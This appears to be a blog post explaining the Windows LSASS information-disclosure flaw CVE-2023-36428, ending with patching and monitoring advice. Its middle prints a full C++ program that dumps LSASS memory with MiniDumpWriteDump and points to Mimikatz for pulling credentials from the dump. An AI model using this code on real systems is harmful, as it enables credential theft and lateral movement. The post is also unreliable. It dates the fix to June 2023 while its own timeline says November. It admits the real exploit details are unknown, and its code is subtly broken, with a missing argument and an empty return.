
In June 2023, Microsoft fixed a bug called CVE-2023-36428. It’s categorized as an “Information Disclosure Vulnerability” in the Windows Local Security Authority Subsystem Service, or LSASS. This post will break down what the vulnerability is, how it works, show you some relevant code, talk about possible exploits, and point you to original resources for further reading.
What is LSASS?
Before we get deep, let’s understand LSASS. “Local Security Authority Subsystem Service” is a background Windows process (lsass.exe) responsible for handling security policies, authentication, and storing sensitive information like user passwords and access tokens... in memory.
If LSASS leaks its memory, an attacker could steal credential material, which often leads to further attacks like lateral movement or privilege escalation.
What is CVE-2023-36428?
CVE-2023-36428 is a vulnerability in LSASS. If someone has access to the system, they could potentially read sensitive credential information from memory that they shouldn’t be able to—a big privacy and security risk.
Attack Vector: Local
The vulnerability is not remotely exploitable. The attacker has to already have access to the victim machine.
How Does the Vulnerability Work?
Without the patch, certain LSASS memory regions could be accessed by unauthorized users, exposing sensitive data. The details are not public from Microsoft, but based on past LSASS exposures, attackers use tools to read LSASS memory dumps for password hashes, clear-text credentials, and Kerberos tickets.
Code Example: Dumping LSASS Memory (for testing only)
Warning: Only for educational purposes. Dumping LSASS without permission is illegal!
One classic way to interact with LSASS is via MiniDumpWriteDump in C++.
#include <windows.h>
#include <stdio.h>
#include <DbgHelp.h>
#pragma comment(lib, "Dbghelp.lib")
int main() {
// Get handle to the LSASS process (You must have appropriate rights)
DWORD pid = /* lsass.exe process id here */;
HANDLE hProcess = OpenProcess(PROCESS_QUERY_INFORMATION | PROCESS_VM_READ, FALSE, pid);
if (hProcess == NULL) {
printf("Could not open LSASS process.\n");
return 1;
}
// Create output file
HANDLE hDumpFile = CreateFileA("lsass.dmp", GENERIC_WRITE, , NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
if (hDumpFile == INVALID_HANDLE_VALUE) {
printf("Could not create dump file.\n");
CloseHandle(hProcess);
return 1;
}
// Write dump
BOOL result = MiniDumpWriteDump(hProcess, pid, hDumpFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
if (!result) {
printf("Failed to write dump.\n");
} else {
printf("LSASS memory dumped!\n");
}
CloseHandle(hDumpFile);
CloseHandle(hProcess);
return ;
}
This code is similar to what pentesters (and unfortunately, malware authors) use. Modern Windows blocks this using credential guard and process protections, but a bug like CVE-2023-36428 might bypass those.
> Note: The specifics of CVE-2023-36428 exploit methods are not public, but this general LSASS dumping technique is relevant.
Exploit Details
- Local Access: This vulnerability is not exploitable remotely. An attacker must already have access to the computer.
- Exploit Path: Generally, the attacker needs to bypass LSASS protections (like PROTECTED_PROCESS) or exploit a flaw that lets them access memory they shouldn’t see.
Impact: Could lead to credential theft (clear-text passwords, Kerberos tickets, NTLM hashes).
- Tools: Tools like Mimikatz are often used once any LSASS reading vulnerability is available.
How to Protect Yourself
- Patch Your Systems: Microsoft released a patch in June 2023. Always keep Windows up-to-date.
Enable Credential Guard: Helps protect LSASS from unauthorized access.
- Monitor for Suspicious Tools: Watch out for common hacking tools like Mimikatz and signs of process memory access.
References & Further Reading
- Microsoft Security Update Guide: CVE-2023-36428
- Microsoft LSASS Documentation
- Mimikatz GitHub
- Rapid7 Research on LSASS Vulnerabilities
Conclusion
CVE-2023-36428 is serious for enterprises and admins. If left unpatched, it could let local attackers steal credentials, leading to further compromise of Windows networks. Always patch, limit access, and keep monitoring for malicious activity!
Stay safe, and make sure your organization is up to date!
Timeline
Published on: 11/14/2023 18:15:47 UTC
Last modified on: 11/20/2023 20:10:11 UTC